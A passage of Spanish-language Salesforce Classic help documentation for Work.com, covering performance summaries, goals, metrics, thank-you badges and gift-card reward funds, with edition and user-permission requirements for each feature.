

CONSULTE TAMBIÉN

[Descripción general de Comentarios](#page-1439-0)

# <span id="page-1442-0"></span>Descripción general del resumen de desempeño

Los resúmenes de desempeño de Work.com recopilan comentarios sobre personas de su compañía a través de un cuestionario personalizado.

Utilice la ficha Comentarios para ver los resúmenes de desempeño que necesita completar. Utilice el menú desplegable para filtrar sus resúmenes de desempeño y otros comentarios. Seleccione **Nuevas solicitudes de comentarios** para ver comentarios puntuales y resúmenes de desempeño.

### CONSULTE TAMBIÉN

[Adición de colegas a un resumen de desempeño](#page-1444-0) [Relleno de un resumen](#page-1443-0) [Denegar una solicitud de resumen de desempeño](#page-1445-0) [Descripción general de ciclos de resumen de desempeño](#page-2139-0) [Activar o desactivar configuración de Work.com](#page-2131-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Desempeño:

**•** "Leer" en ciclos de desempeño

Para ver resúmenes de desempeño:

**•** "Leer" en ciclos de desempeño

Para crear resúmenes de desempeño:

**•** "Crear" en Ciclos de desempeño

Para responder y enviar resúmenes de desempeño:

**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

Y

"Leer" en ciclos de desempeño

# <span id="page-1443-0"></span>Relleno de un resumen

- **1.** En la ficha Comentarios, seleccione **Nuevas solicitudes de comentarios** desde la lista desplegable de comentarios.
- **2.** Haga clic en **Adelante**.
- **3.** Seleccione un resumen de desempeño.
- **4.** Responda a las preguntas del resumen. Si está disponible, haga clic en **Invitar colegas** o **Invitar omisión de nivel** para solicitar revisiones de otros.

Para ver trabajo reciente, como agradecimiento, objetivos, mediciones y comentarios, haga clic en **Personalizar listas relacionadas** en una página de detalles de resumen de desempeño. No puede citar trabajo reciente directamente en sus respuestas, pero puede agregar esta información manualmente.

### EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para modificar resúmenes de desempeño:

**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

Y

"Leer" en ciclos de desempeño



**5.** Cuando haya terminado de escribir el resumen, haga clic en **Enviar** o en **Guardar borrador** para realizar cambios posteriormente.

Puede ver los resúmenes enviados empleando filtros en la ficha Comentarios, incluyendo resúmenes sobre usted o su equipo.

### CONSULTE TAMBIÉN

[Descripción general del resumen de desempeño](#page-1442-0) [Adición de colegas a un resumen de desempeño](#page-1444-0) [Denegar una solicitud de resumen de desempeño](#page-1445-0)

## <span id="page-1444-0"></span>Adición de colegas a un resumen de desempeño

Invite a colegas a que revisen su resumen de desempeño.

- **1.** En la ficha Comentarios, seleccione **Nuevas solicitudes de comentarios** desde la lista desplegable de comentarios.
- **2.** Haga clic en **Adelante**.
- **3.** Seleccione un resumen de desempeño.
- **4.** Si se incluyen revisiones de colegas o de omisión, en la parte superior de la página, haga clic en **Invitar colegas** o **Invitar omisión de nivel**.
- **5.** Escriba el nombre de la persona que desee invitar y haga clic en **Guardar**. El nombre de la persona aparecerá en la lista de personas invitadas y recibirá un email que le pedirá que complete un resumen de colegas o de omisión de nivel.

#### CONSULTE TAMBIÉN

[Descripción general del resumen de desempeño](#page-1442-0) [Relleno de un resumen](#page-1443-0) [Denegar una solicitud de resumen de desempeño](#page-1445-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver resúmenes de desempeño:

**•** "Leer" en ciclos de desempeño

Para agregar colegas a resúmenes de desempeño:

**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

Y

"Leer" en ciclos de desempeño

# <span id="page-1445-0"></span>Denegar una solicitud de resumen de desempeño

Rechace una solicitud de resumen de desempeño cuando ya no se necesiten los comentarios sobre esa persona o equipo.

- **1.** En la ficha Comentarios, seleccione **Nuevas solicitudes de comentarios** desde la lista desplegable de comentarios.
- **2.** Haga clic en **Adelante**.
- **3.** Seleccione un resumen de desempeño.
- **4.** Haga clic en **Denegar**.
- **5.** Haga clic en **Continuar** en el mensaje de confirmación.
	- **•** Solamente puede denegar resúmenes propios, de colegas y de omisión de nivel.
	- **•** Las respuestas guardadas se conservan y permanecen en el resumen denegado.
	- **•** Los resúmenes denegados pueden encontrarse en la página Comentarios con el filtro Todos los comentarios.
	- **•** Haga clic en **Volver a abrir** desde la página de detalle de un resumen denegado para volver a abrir el resumen. Los resúmenes reabiertos aparecen en la lista Nuevas solicitudes de comentarios.
	- **•** Después de que un ciclo de desempeño "Finalice", los resúmenes denegados no pueden volver a abrirse.

### CONSULTE TAMBIÉN

[Descripción general del resumen de desempeño](#page-1442-0) [Adición de colegas a un resumen de desempeño](#page-1444-0) [Relleno de un resumen](#page-1443-0)

### EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Desempeño:

**•** "Leer" en ciclos de desempeño

Para modificar resúmenes de desempeño:

**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

Y

"Leer" en ciclos de desempeño

# <span id="page-1446-0"></span>Descripción general de objetivos

# PERMISOS DE USUARIO



### Objetivos de Work.com le permite definir, seguir y medir su trabajo. Acceda a objetivos a través de la ficha Objetivos o páginas de perfil de Chatter.

La ficha Objetivos en un perfil de usuario muestra los objetivos de esa persona. La ficha Objetivos de nivel superior es una vista de lista general que se puede configurar para mostrar diferentes listas de objetivos (como Mis objetivos, Objetivos de mi equipo o Objetivos clave de la compañía). Las vistas de lista y fichas que aparecen podrían variar dependiendo de cómo ha configurado el administrador Work.com.

Haga clic en un objetivo de su vista de lista para acceder a la página de detalles.

Los objetivos admiten noticias en tiempo real de Chatter, de modo que diferentes usuarios pueden colaborar y mantenerse al día del progreso de un objetivo.

La página de detalles de objetivos indica las mediciones, las tareas, los eventos, las notas, los archivos adjuntos y otras informaciones relacionadas con un objetivo en particular. Alinee objetivos con otros vinculando sus objetivos con objetivos principales y objetivos secundarios.

Modifique la configuración de colaboración para controlar mejor quién puede ver y actualizar sus objetivos. Por ejemplo, si los objetivos en su organización están establecidos como privados de forma predeterminada, los administradores y propietarios de objetivos pueden compartir objetivos con grupos o usuarios seleccionados para aumentar la colaboración y la visibilidad. Seleccione entre acceso de solo lectura y lectura/escritura para un control más granular sobre el acceso de objetivo.

En la lista relacionada Actividades abiertas, haga clic en **Nueva tarea** o **Nuevo evento** para crear una tarea o un evento vinculado a un objetivo específico. También puede crear tareas o eventos para parámetros individuales si lo desea.

Añada mediciones a sus objetivos para calcular su progreso. También puede vincular mediciones con los datos en sus reportes favoritos para realizar un seguimiento de su trabajo en Salesforce. Asigne ponderaciones a diferentes parámetros para seguir la completación del objetivo con precisión.

### CONSULTE TAMBIÉN

[Creación de un objetivo](#page-1447-0) **[Mediciones](#page-1448-0)** [Descripción general del apoyo](#page-1461-0) [Consideraciones para el uso de tareas](#page-1395-0) [Consideraciones para el uso de eventos y calendarios](#page-1375-0) [Personalizar el seguimiento de noticias en tiempo real de Chatter](#page-3323-0) [Activar o desactivar configuración de Work.com](#page-2131-0) **[Mediciones](#page-1448-0)** 

## EDICIONES

Disponible en: Salesforce **Classic** 

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los objetivos requieren una licencia de **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

# <span id="page-1447-0"></span>Creación de un objetivo

Defina, haga un seguimiento y mida su trabajo mediante Objetivos de Work.com.

**1.** Haga clic en la ficha Objetivos de nivel superior.

Si la ficha Objetivos no aparece, seleccione Work.com desde el menú desplegable de la aplicación de Force.com en la parte superior derecha o haga clic en  $\overline{a}$  a la derecha de las fichas actuales y selecciónelo desde la página Todas las fichas.

- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese un nombre para el objetivo y especifique detalles adicionales.

Puede ajustar la configuración de colaboración de un objetivo después de crearlo. Recuerde que todas las imágenes del objetivo están disponibles de forma externa.

- Sugerencia: Para crear un objetivo clave de la compañía, seleccione el campo **Objetivo clave de la compañía**. Tras la creación del objetivo, haga clic en **Colaboración** en la página de detalle del objetivo y compártalo con el grupo Todos los usuarios internos. Establezca el Nivel de acceso a Solo lectura para compartirlo con el resto de su organización o establézcalo en Lectura/Escritura para permitir que todos los usuarios colaboren con el objetivo.
- **4.** Establecer el estado del objetivo:
	- **•** Borrador: Los detalles del objetivo están en estado de borrador y no han finalizado aún.
	- **•** Publicado: Los detalles del objetivo han finalizado el objetivo está en curso.
	- **•** Completado: El objetivo está completado.
	- **•** Cancelado: El objetivo está cancelado y ya no se aplica.
	- **•** No completado: El objetivo no está completado.
- **5.** Haga clic en **Guardar**.

Puede reasignar objetivos a otros usuarios haciendo clic en **Cambiar** junto a Nombre de propietario en la página de detalles de un objetivo. Los parámetros pueden ser propiedad de diferentes usuarios, por lo que debe asegurarse de reasignar parámetros al propietario apropiado también.

CONSULTE TAMBIÉN

[Descripción general de objetivos](#page-1446-0) [Mediciones](#page-1448-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los objetivos requieren una licencia de **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver objetivos:

**•** "Leer" en Objetivos y Vínculos de objetivo

Para crear objetivos:

**•** "Crear" en Objetivos y Vínculos de objetivo

# <span id="page-1448-0"></span>Mediciones

Utilice los datos estadísticos para supervisar y hacer aflorar sus datos.

Cree nuevos datos estadísticos desde la ficha Estadísticas o desde una página de detalle global. Los usuarios pueden crear datos estadísticos autónomos o vincularlos a objetivos específicos.

Utilice los datos de estadísticos de Progreso o Finalización para supervisar el estado de los diversos objetivos que establezca para usted u otros. Cualquier usuario con acceso de lectura/escritura puede actualizar valores estadísticos, y los datos estadísticos también aparecen en los espacios de apoyo y resúmenes de desempeño relevantes.

Cualquier usuario con acceso de lectura/escritura puede actualizar valores estadísticos, y los datos estadísticos también aparecen en los espacios de apoyo y resúmenes de desempeño relevantes.

[Crear una medición](#page-1449-0) Supervise y haga aflorar su trabajo con Mediciones de Work.com.

CONSULTE TAMBIÉN

[Crear una medición](#page-1449-0) [Descripción general de objetivos](#page-1446-0) [Descripción general de objetivos](#page-1446-0) [Creación de un objetivo](#page-1447-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los datos estadísticos requieren una licencia de **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

# <span id="page-1449-0"></span>Crear una medición

Supervise y haga aflorar su trabajo con Mediciones de Work.com.

**1.** Haga clic en la ficha Mediciones.

También puede hacer clic en **Nueva medición** en una página de detalle del objetivo.

- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione un tipo de registro Progreso o Finalización y haga clic en **Continuar**.
	- **•** Las mediciones de progreso miden los logros en base a lo que se ha finalizado en comparación con un valor de objetivo. Son ideales para supervisar cifras y porcentajes duros. Por ejemplo, cree mediciones de progreso para *Convertir 50 prospectos* o *Alcanzar el 100% de satisfacción del cliente*.
	- **•** Las mediciones de finalización miden si se completó la medición o no. Son ideales para supervisar eventos clave o cuando no dispone de mediciones basadas en números duros. Por ejemplo, cree una medición de finalización para *Obtener certificado de Salesforce*.
- **4.** Ingrese un nombre para la medición y especifique detalles adicionales.
- **5.** Para mediciones de progreso, ingrese un valor de objetivo.

Puede actualizar el valor actual manualmente o vincularlo a un reporte de Salesforce. Para vincular un valor de medición a un reporte:

- **a.** En el campo Valor actual, haga clic en **Desde un reporte de Salesforce**.
- **b.** Seleccione el nombre del reporte.
- **c.** Seleccione el campo Resumen.
- **6.** Establezca el estado de la medición.
- **7.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Mediciones](#page-1448-0) [Descripción general de objetivos](#page-1446-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los datos estadísticos requieren una licencia de **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver mediciones:

**•** "Leer" en Mediciones

Para crear mediciones:

**•** "Crear" en Mediciones

Para vincular mediciones a reportes:

**•** "Crear" en vínculos de datos de mediciones

# <span id="page-1450-0"></span>Descripción general de Reconocimiento

Aprecie y agradezca el trabajo de sus colegas publicando mensajes personalizados, insignias y premios en sus noticias en tiempo real de Chatter.

Work.com Recognition incluye Gracias con insignias personalizadas ilimitadas y la capacidad de vincular las insignias a precios tangibles como tarjetas regalo. Los gerentes pueden crear reportes y tableros para ver datos sobre líderes de reconocimiento. Además de los permisos de usuario necesarios, su administrador debe activar los agradecimientos y premios para su organización. Dependiendo de cómo haya configurado su administrador Work.com, la ficha Reconocimiento y la ficha Insignias pueden aparecer como fichas de nivel superior. Del mismo modo, la ficha Reconocimiento puede aparecer como una subficha en su perfil de Chatter.

Nota: Los usuarios pueden crear, modificar, compartir y dar insignias de agradecimiento sin una licencia de Work.com. Sin embargo, los usuarios necesitarán una licencia de Work.com para usar las insignias vinculadas a premios. Para obtener más información sobre la obtención de Work.com, haga contacto con Salesforce.

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las funciones de premios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.



Acceda a la biblioteca de insignias disponibles desde la ficha Insignias. Haga clic en **Nuevo** para crear una insignia, o haga clic en una insignia para ver o modificar los detalles de una insignia. Solo puede ver las insignias que tenga permiso para otorgar, y su capacidad de crear o modificar insignias puede estar limitado dependiendo del modo de configuración de la función.



Otorgue insignias de agradecimiento desde el publicador de Chatter. Los usuarios están limitados en estos momentos a otorgar insignias a usuarios uno a uno. Para obtener más información, consulte [Dar las gracias a sus colegas de trabajo](#page-2971-0).

Vea las insignias que ha recibido un usuario en la ficha Reconocimiento de su perfil de Chatter.

#### CONSULTE TAMBIÉN

- [Crear una insignia](#page-1452-0)
- [Configurar el acceso a insignias de agradecimiento](#page-1453-0)
- [Fondos de premios](#page-1454-0)
- [Creación de fondos de premios](#page-1457-0)
- [Activar o desactivar configuración de Work.com](#page-2131-0)

# <span id="page-1452-0"></span>Crear una insignia

Cree insignias personalizadas para reconocer y agradecer de forma exclusiva la labor de sus colegas.

[Pase por ella: Crear una insignia de agradecimiento](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)

**1.** Haga clic en la ficha Insignias.

Si la ficha Insignias no aparece, haga clic en  $\ast$  a la derecha de sus fichas actuales y selecciónela en la página Todas las fichas.

- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese un nombre y una descripción para la insignia, agregue una imagen para la insignia y de forma opcional asigne premios y límites de insignias.



- **•** Solo los usuarios con la opción Premios habilitada pueden crear una insignia de premios.
- **•** Las insignias no pueden transferirse desde una organización de Sandbox a una organización de producción.
- **•** Puede limitar el acceso a registros de insignias con la lista relacionada Acceso, pero las imágenes de la insignia están disponibles de forma externa.



### EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las funciones de premios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Insignias:

**•** No se necesita un permiso de usuario adicional.

Para crear una insignia:

- **•** "Crear" en documentos
- **•** La configuración "Restringir creadores de insignias personalizadas" está desactivada de forma predeterminada. Si la configuración está activada los usuarios necesitan el permiso "Crear definiciones de insignias personalizadas".



### **4.** Haga clic en **Guardar**.

El acceso para insignias personalizadas se establece en todos los usuarios internos de forma predeterminada. Para cambiar el acceso a una insignia personalizada, vaya a la página de detalles de la insignia y haga clic en **Modificar lista** en la lista relacionada Acceso.

### CONSULTE TAMBIÉN

<span id="page-1453-0"></span>[Descripción general de Reconocimiento](#page-1450-0) [Configurar el acceso a insignias de agradecimiento](#page-1453-0) [Fondos de premios](#page-1454-0)

# Configurar el acceso a insignias de agradecimiento

Configure el acceso a insignias de agradecimiento utilizando la lista relacionada Acceso.

**1.** En la ficha **Insignias**, haga clic en la insignia que desea modificar.

Si no ve la ficha Insignias, haga clic en  $\Box$  a la derecha de sus fichas actuales y selecciónela en la página Todas las fichas.

- **2.** En la lista relacionada Acceso, haga clic en **Modificar lista**.
- **3.** Ingrese los grupos públicos o usuarios a los que desea otorgar acceso. Solo puede otorgar acceso a usuarios con licencias admitidas.
- **4.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Descripción general de Reconocimiento](#page-1450-0) [Crear una insignia](#page-1452-0) [Fondos de premios](#page-1454-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las funciones de premios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

# <span id="page-1454-0"></span>Fondos de premios

Work.com Rewards le permite vincular premios tangibles a insignias. Puede vincular insignias a premios tangibles a partir de la mayoría de códigos de regalos digitales generales.

Su administrador debe activar Thanks y Rewards en su organización.

Work.com Rewards asiste en su elección de programas de premios o marcas, en combinación con el tipo de fondos de premios predeterminado de Amazon.com™. La información sobre premios se almacena en dos objetos: Tipo de fondo de premios y Fondo de premios. A continuación se incluye una breve introducción a las diferencias entre ambos.

### **Tipo de fondos de premios**

Este objeto contiene información fija sobre un premio, como el tipo de divisa, la información de canjeo y los detalles de carga del archivo CSV. Entre los ejemplos se incluyen Amazon.com™, iTunes™ o Starbucks™.

### **Fondos de premios**

Este objeto contiene los códigos de regalos y solo pueden vincularse con un único tipo de fondo de premios. Cada fondo de premios tiene definido un valor que puede determinar adquiriendo códigos de regalo para la denominación específica.

Por ejemplo, un fondo de premios denominado Premios T1 España puede contener códigos vinculados con tarjetas de regalo de Amazon.com con un valor de 100 €. Otro fondo de premios denominado Premios a la atención al cliente T1 puede contener códigos vinculados con tarjetas de regalo de Amazon.com con un valor de 20 €. Estos fondos de premios pueden relacionarse con el mismo tipo de fondo de premios. Sin embargo, un fondo de premios vinculado con tarjetas de regalo de Starbucks estaría relacionado con un tipo de fondo de premios distinto.

Puede crear insignias de premios en tres pasos.

- **1.** Cree un tipo de fondo de premios o use el tipo de fondos de premios predeterminado de Amazon.com.
- **2.** Cree un fondo de premios y cargue códigos de premios.
- **3.** Vincule una insignia de agradecimiento a un fondo de premios.

### CONSULTE TAMBIÉN

[Descripción general de Reconocimiento](#page-1450-0) [Creación de tipos de fondos de premios](#page-1455-0) [Creación de fondos de premios](#page-1457-0) [Crear una insignia](#page-1452-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las funciones de premios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver fondos de premios:

**•** "Leer" en fondos de premios

Para crear fondos de premios:

**•** "Crear" en premios Seleccione "Crear" en

Fondos de premios.

# <span id="page-1455-0"></span>Creación de tipos de fondos de premios

Utilice tipos de fondos de premios para especificar información general sobre recompensas, como códigos de divisa, información de canje y detalles de carga de archivos CSV.

**1.** Haga clic en la ficha Tipo de fondos de premios.

